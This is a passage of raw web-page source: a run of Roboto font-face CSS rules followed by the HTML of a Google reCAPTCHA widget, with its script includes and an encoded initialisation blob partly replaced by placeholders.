  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dId49e3nV36uZ1elCFLSzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="dId49e3nV36uZ1elCFLSzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dId49e3nV36uZ1elCFLSzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvDPDrQ48wqoIwqXDjiXCsClNRMO1w6jDvnvDvsKEPQjCtz1gwrnDgMODwoVawpEoVcOZwrPDjsO/[base64]/Dh3gJwo3DqyIMOcO1PMK/[base64]/DmB8Pw7xyfz/CqMKjwoXDjELCj3XCksK2wpNfw683w4IEwqkNwp3Dhzw7NMOVYsOnw6LCoitXw7Rhwp0tFMO5wrrCoyLCh8KTIMOXY8KCwrnDgknDoDRowozClMObw6MfwqlLw7fCssOdVBDDnEVxD1TCuj7CqhDCuxFIPhLChsKkNBxGworCmU3DqcOBG8K/NENrc8O9VcKKw5vCgVvClcKQHMOLw6PCqcKow6lYKlTChMK3w7Fiw63DmcOXNMKVbcKawrbDv8Oswp08ZMOwb8K/U8Oawqw5w59iSn57RRnChMKZF0/DncOyw4xtw4jDlMOsR0bDtkl9wrHCqB4yFnQfIsKHQMKFTWZCw73Dpkddw6rCjiJYOMKdZQvDkMOqwrg2wplbwrQ7w7PClsKMwpnDu0DCu159w79VXMObQ2HDh8O9P8OdDRbDjCQcw63Cn2/[base64]/Dk8KcwqpvXMK9CsKNw7nDkibClTfDmgp+OMKYa8Ksw53Dh3DCtQ9HUH/DrTI1w4V9wqlfw5TChUbDocOpExPDrcOXwoFoOcOuwrPDpXTCvsK/[base64]/Di8KKw5Rewr4fJHzDpgzDuyVJwr3Di0kNAVHDnm5Jehsew6bDtMKiw79pwo/CicOGIsOmNMKGccKgC0ZKwrzDszvChx/DmwfCoEvCuMK8LsKRU3A7Xn5NLcOSw7RAw4tBRsKmwrTDhkEiGh4xw73ClkIISyvCmwAUwrXCjzdcD8OoccKCw4LDnFxuw5w6w77CncKkwonCmjkUw51Ww699w4XDuhldw7Y2JyYKwpQaCMKNw4TDtFwyw7o9P8KDw5HCh8OjwpXChmZ4fWMIFx/CmsK8eD/DmR5/[base64]/[base64]/w5zDo03DplnDpA3CokIwJF9/V8ObwrHDlhJ6PMOMw4FTwojDsMO9w51kwoZuMMO+fsKuBAfCocK8w5leFMKmw7VMwqfCqiTDhMO1JzvCl1oEciLCmMOIWsKqw5kbw5DDp8ONw6/[base64]/Cr1xKNGfDq8OoNwwMwr0EwqApaSbDs07DvMKHw7h/[base64]/w6nCl8KWGsKmw5FDw7JrUywaWhrDi1kMJsOQehPDusOPesK7dXUJMcOsMMOBwoPDrC/Dm8OMwpYjw4lJAHtcw6HCjCAqYcO/w6M+wqrCqcK5C1cfw5nDsRRBwrfDvRRWAHLCu1PCosOpbm9Nw7LDsMOew4ImwqLDnz3Cg3TCjVXDklcZKynCmcKKw7wIC8OYKFllw5EFwqwAwpjDpFIBR8OzwpbDicKWwpPCu8KjEsKXJsOlIMO7bsKDOcKGw4/CgMOSZMKHUjRAwr3Ck8KXEsKDRsOTRhLDsj/CocOmwpjDocOxOTB5w4nDr8O5wo1kw4rDl8O4w5rDocKhDmvDiXPCkmXDn2bCjcO2bl7DniVYRsO8wp5KKsKDRsKgw506w5fClm7Ciwlkw5rCr8O3wpYSesKWZDxBOsOcKGrCmD/DjMO2dj4mXMKYRjUiwpJSfk3DgVcMEn3CpcOAwo4BSm7CgXTCnlDDigM3wq1zw7HDn8KMwqvCn8KDw5bCpkHCocKaI0HDusOpDcK2w5Q8UcKlNcOpwo9zwrcjAhfDkirDq1IpSMKeCn7CtUzDhmsiVzV1w78hw5dVwoE/wqTDpWXDusK4w4guIcKtDUDCgg8ywq3DoMOFRyF/b8O6XcOoZHXDqMKlRihJw706PsOGRcOyIHJLLMOgwo/[base64]/DvwHDsMOYwqHDr21sw6jCrMOnwo4qOcKbdMOLwqbCpDzCgiXDthMwSMKFbn3DpzF0PMKyw65Aw7tZZsKtZzI7w43CgjtvPy8cw4HCl8KWJCnDl8O0wofDjMOEw7sTHwZGwpzCv8Kew6ZSJcKDw4zDgsK2A8KZw7rCm8KCwo3CrRYrdMKAw4V6w7x0YcKjwo/DhsOVNzDCo8KUSivCocOwChrCu8OjwrLChifCpwPCvsOHw55dw73Cg8KpIknDqmnCgTjDn8KqwqvDvQ/[base64]/NUMkMMKIw710QQsEwobCnhrCiSB8w7/Dm0vCrWvCuFIEw687wqXDpEh0dUXCj0PCjsKsw4Bhw781GsK0w5fDn3bDv8OXwolWw5bDkMOGw6HCniHDtsKGw4AGR8OIWjTCocOrwpplKE1Nw4QJb8OrwobCjUXDqsONw73DjhbCosOYclLDqzDClz/[base64]/ClMKsJDXCrCbDvy7CthDDn1XCsCUJwpDCtcOgR8KRw7U7wpBBw4jDv8KJD1EKNjUAwrXDssKsw647wpnCv2fCvh8SA0DCocKeXwLDv8KIBUzDkMK+QFTCgW7DtMORVBXClh/CtsK+woZ1QsO3B0h/w7Zpwo7Cn8Kbw5RqIyw6w7jDhsKuc8ONwprDu8Odw4ldwpI5HRQeIivChMKCX3nDi8O/[base64]/SMOQa1PDrmbCk8KUwrfCosK/wr9MAsKiC8KfwpfCpMODw7s9w5bDqifDtsKHw74sEQBnBDgxwqXCk8KUZcO4UsOyAx7Cg3jCpsKpw5YPwokoAMOzST94w6nDjsKFW21YVRLCksKzNH3DhlQQaMKjQcK5YlgrwqLCl8KcwrHDvA9facOyw6LDncKhw60Owo9sw59Ow6LCkMOoW8K/GMOrw6VLwosyGMOpdTYuw43DqBgfw7/CsgMdwqvDjFPCnk9Pw7fCr8O7wrBINzLDmcOlwoUaLcOZVcO7w5cHY8KZKVg5K3XCvMOPAMOYZcKzaBUGZ8K8OMKgHBdWEBDCt8Oaw6BcHcOlHw9NIVp0w7rCiMK3VH7DljLDmSvDkwvCj8KtwpUecsOPwoPCvzbCk8OJbzXDvU00bw1BYsO4dcO4dD/Dvw92wqsABwDDtcKrwpPCo8OnOQ0iw7XDrWtudy3CgcKcwqHDtMOPw4TDgMOWw4zDm8OHwoUNSG/CucOJGHUkEMOtw48Fwr7Dr8OWw7/CukvDi8KhwpLCnMKAwokGd8KCNlPDvMKae8KwacOLw63CuzpIwpAEw4ImC8KpERzCksK3w4jCkF7CocOxw4/Cm8OWbVQsw6nDp8Kuw6vDi2kGwrt4f8OMwr00BMOLw5VUwp4BBGZKdwPDlhB2OX9Uw6lwwoLCocKFwqPDoyB3wrtPwrwTHwEUwo3Cj8OufcKNAsKVUcKQKUwywqclw5bDgnXCjj/CmXpnesKWwqFvVsOmwqttw77Dvk7DpT06wqHDncK8w77CvMOIKcOhwo3DkMO7wphrZcK4WhxYw6rCp8Oqwp/CkG8JLDULKsK3K0bCocKITgvDkcK6w6HDkMKXw6rCisORacOew7nDtMOkQMK5fMKlwo5KJlDCun9hXMKlw7zDqsKNWMOIccOmw7wiJEbColLDuhFALiFaWAt1NwMzwoMZwqIEwoDCqsK6JcKTw5zDrEZ/HXV4YMKWcjnDrMKsw6rDvMKzdHzDlsOlL3rDjMOYAXDDjQVbwoTCt1EzwqzDqB5tfErDnsO5a2wmaDBZwrDDjV0KKHc5wrlhM8OBwrclW8Ktwok+wpkhDsOjwqDCpnAbwrHCt1vChMKzKX/Ds8K4ecOQeMKdwoHDvMKZJmAqwobDgBJzNsKJwrYrcQPDjDYjw6NSG0BBw6LCn0VKwrHDp8OuDcKwwr3CgijCvkgBw7HCk392cWVVPUDCkBliB8OIWzPDl8OjwqpZYixfw6kHwqQnE1XCqcO6SXtEDE4fwpLDqsKoEC/CtETDtHw5QcOGTcKAwqAUwqbClsO/[base64]/Crx7Cnn0gwr3DugUvM0zDiChTwqbCpG3DkMOBbUlaMcODwrPCh8Kjw7QkGsKkw6DDiC3CowHCuW41wqgwTFQdwp1twog0woclUMKgMgzCk8OeXlHDs2zCtR3DtcK6ST5qw5LCssO1ez/DtMKpRMKqwpwYKcOZw7kURV1iRS0KwpbCpMKvI8O6w6DDj8ORV8O/w4ByHsOICGPCg2/[base64]/Co8KVDifCssK0HsO6w6jDkAvChRLDscOPCxsbwqXDlsKITQsuw6xwwoUMFsOgwoxGKcKCwpPDiRPCpFMmQMK+wrzCtSV2w4nCmA1dw4dgw6g/[base64]/CmsOeFn8YCMKfWsO5woXCq2zCn8KLw7XDo8OqO8OZwprDo8K5CQzDvcK0F8OFwoYACTE2GMONwox3JsOqwr7CmC/Dk8KjQwvDjlLCvsKTD8Ojw5nDo8Kpw4AZw4oZwrMbw50Bw4TDnlZVw6jDg8OVaUdtw60ZwrhLwpEcw6YFXsKEwrvCgiRbRsKgfsKIw7/DncOLZAvCiVHDmsOdXMKlJUDCusOLwoDDhMONQmXCqU4UwqUSw47CmFsOwpU8WTHDhsKPHcOSwo/CiSc0wpsjOSLChyjCvC4CG8O+CkXDrmTDumfDusO8asK+KG7Dr8OmPygJcsKEVU/CtcKGUcOiYsOgwqoZSQPDlcOcMcOMCsK+wpPDt8KNwp7DjW3CmgAYPMOjaEbDucKmw7M3woDCssKYw7bCkiY6w6sowo/Cg13DtgVQFihHHMOxw4fDmcOkDMKPY8Koe8OedwFjUQI1N8KzwqZgUSjDt8O+wr3CtmIVw6bCr1Z7F8KsQXDDtsKfw5TDtsO5bRxvP8KhcSvCpwJowp/Cn8KqdsOYw47Dr1jCvFbDoTTDtxzCm8Khw6XDs8Kfwp8dwoLDsRLDgsKoH1pBw7YOwpfCocOpwq3CnsO+wpRnwpjDqcKmJ1TCplDClUtgNMOzW8O5NmpjFATDi0Egw4EYwoTDjGInwqcKw5NDJB3Dr8Kvwp7DucOBTcOgTcOfcEPDtl/[base64]/Dqz8mdcODwpJPw6/CqcO8bsKjwqfDthJsXmfDm8KYw7nCszvDqsO/a8OlCMOZQATDhcOuwp/DicO3wrDDtsKpAifDgxJewrcEa8KHOMOIVivChi8AWTQWwq7CuW8bSTBJZcKiIcKnwqF9wr5qZsKUEhjDvWfDlsK2YUrChRBrXcKnwrbCsWrDlcKDw6V/cB/CjcOwwqbDiVoOw5bDuF7DusO6w4jDqwPCgQrCgcKCw51yXMOXJMKJwr1SfUvDglEKQMOjw6g+wpvDkj/Dt37DvcOdwr/DhlPCpcKHwobDtMOLY0BJT8Ktwo7Ct8OMZETDnXvCm8KkXWbCl8K3ScOCwpvDpXPCl8OWwrfCpEhQw7kbw53CoMOMwr3Ct0VrYyjDtH7Dp8K0CsKWORFDHVcHWMK5w5RTwoHCiCZSw7RUwoJtH0p9w7wYFR/[base64]/Crj1UwrnDssKnSCrDpSBpBMObwqDDknPCgMOswp0Hw7wYBkdzPVRIwonCscKzwokcBj3CsELDo8Kqw4HDgXLDtMOdCxvDpcKxFsK4UMKPworCpy/CmMK/w5zCn1jCmMOiwpzDscKEw4Rjw5h0V8O/fHbCscKxwobDklLClMOKwrjDpQkfY8O4w7LDjFTCmn7ChcOvPVnCuUfCtcOPYC7CqwVtAsKQwprDlldsUDzDsMKBw7Y7DXIyw5/[base64]/DhjtDBlXCkAtXGgfCisOHwrLDi8OVwqPCnsOfwrTCmFB9w6LDisKJw7XCrDBNL8O7IjcLfTjDgTzDoEjCr8K9ZsONVh02LMO4w4FMU8KCcMOwwrg+RsOIwqLDl8O6wq5/WWF8XX4lwonDohAFAcKgVk/DlcOsX1TDrSvCucKzw58pwqHCksO9w7RTKsKdw6s/[base64]/w4/CqzJLw5Nnw5JWwpgwVcO3wronIjnClcObeEDCkhM6BREwSinDo8KGw5nCmsODwrTCsl/DhBVkNy7Ch38pFMKUw5/CjcOYwpHDvMOCJsOwRHbDvsKQw5A/w6RMIsOdCcOoYcKlwoVFIEtgdsKFR8OMwozCmE1mKHPDpMOpJxk/[base64]/NMO/w4DCvMK3wqrDvcKsw7lwwrEWbhlDUsKtwr7DhSEbw7nDhsKzecKXw7jDjcKiwrbDjMOPw6DDosKVwpjDkh3CljTDqMK3wqNCJ8OSwroobXDClzArAD/DgsOcasK4QsOkw4bDqRYZSMKxLjXDjMKibMKnwoptwoEnwoljFcKvwr17LcOqazN2wpNSw4LDhzrDmH8sckrClX/CrANVw5NMwr7DjUBJw6rCgcKYw74QJw/DiFPDgcOWMVHDqMO5wokpEcODw4XDmWEGwq4aw6bCo8KWw4tfw5AWf1fCjWs4w41/[base64]/DvCtaScK0csKWwpXDj0YGdDPDo8KQwrbDm8KEwoAPOyTDiwnCp31QOEpLwqFSXMOdw7PDqMK3wq7Ct8Ogw7/CtsKQG8KewrUUBsOnCA0bRF/CssKWw6k6woBbwrQjOcOGwrTDvTdWwr4IbU99wpVhw6RIDMKKM8Olw5vCiMKew7hxw5fDncOrwqjDl8KESjfDhl7DiAgjLRNGOxrCoMOTecODd8KMUcK/FMOFNsKvDsOJw43CgTEVc8OCZ2cmwqXDhBXCrMOnwpTCtz7Do0sWw4wjwqnCg0YGwr3CucK4wrXDtkDDnm3CqzvCv088w5PCkkpVG8KSWy/DrMOHAMKaw53CoBgyBsKJFkHClWTCkjcSw4pyw4TChTXDmlzDn3fChmpRQ8OkbMKrecOhfCPDh8KqwpJpw6DDu8Olwr3ChMOjwovCgMOjwpTDhMORw4FOXFAoFS7CisOBSX1Qwq9jw4Ikw43DgkzCpsOEf1/[base64]/DomvCllV0DRMqwpTDujtew5LDgMOawo/DmTkWaMKgw4cBwrDCu8OaXsOKPyjCuhLCgUPCuRQSw5pbwpzDtDlOecK2bMKrb8K5w7dVJWhsPxvDrcOWTX0MwojCkEbCiArCkcOWHMOMw5Uvwphpw5E/wprCqQDChQteOAUuYlPChQzCukPCoDFqMsOnwpBdw5/CjFLCp8Kfwp/Dl8KUfRfDv8KPwrd7wqzCh8KLw6wQV8KmA8OGw7/CicKtwqdjw69CA8KtwoXDmsOsL8Kbw6psKcK/woxBGTjDqynDtsOHccO/[base64]/DjcO7w7QVDcKUwocCWsK4wpNnBMKfIsKbcMOtDMOhw7nDiWTCtcOOQTx9PMOWw5Jww7zCt2hFGcKNwoI/ESbCrDsPBRwsZz7CicK8w6TCg3bChsKAwp4iw4YCwrsJEcORwq0Mw6Eaw5/DvFV0HMKDw440w5YkwrbCgmkUHHrCqcOQWCgJw7zCnsORw4HCukHDt8K4Ek0DMmdywro+wr7DhQnDlV9mwrFye1nCq8KrWcODU8KkwoLDqcK3w4TCuinDnyQxw5XDgsKxwoN5fcOxHFLCssOca1TCpilUw4sJwrQwA1TConx8w7/Cq8KFwqEqwqA3wqXCrmduGcOJwocywoR2wpISTnzClGrDvAh6w5nCu8K/wrrCkn8Ow4NgNADDkxbDpMKIcMOUwr/[base64]/EzNHw4nCjkc/w4Uew4U2wpnCsMOOw7jCvx5iwo4/J8K1eMOabsKtWMKOYm/CtlFoWAFUwqTCisOOIsOdPCzDgsKrXsOLw7N1wpvCiGTCj8Ohwr/DrjPCucKIwpLCg1vDmkrCi8OXw7jDq8KOJsOXOMKuw5RKZ8K1wq0Lw5bCr8KQSsOhwqnDkF9TwoTDrlMnwpxowqnCohUpwqjDh8OUw6keHMOtcsOhdBnChzcEfk4rMsO3XMKhw5gaPmvDrU3DiG3Dg8OkwrrDjB8Iwp/[base64]/DrcOCIsKswqQPw5sKW8K3w54hYTFnGcK6LsONwrPDisOpLsOqH0rDuk9VOAsNWGVXwrTCsMO7F8K/PMO6w4PDsgvCgXLCox9lwrhkwrbDpXsaOB1kS8KkWgJ7wo7Cj1zDr8KQw6ZQwovCi8Kyw6fCtsK4w5YIwobCrGByw4bCiMKlw6rCpsO7w6fDtyA/[base64]/Dozlbw4fCn05/w7LDhMOjShXCnjvCkiDCmCjCjMO3ZMORwqBZDcKiTsOowps4dMKlwq5INsKIw49zZibDicKGV8Ofw4hywrEcM8KiwrTCvMO2w5/[base64]/[base64]/TMKOKX9Two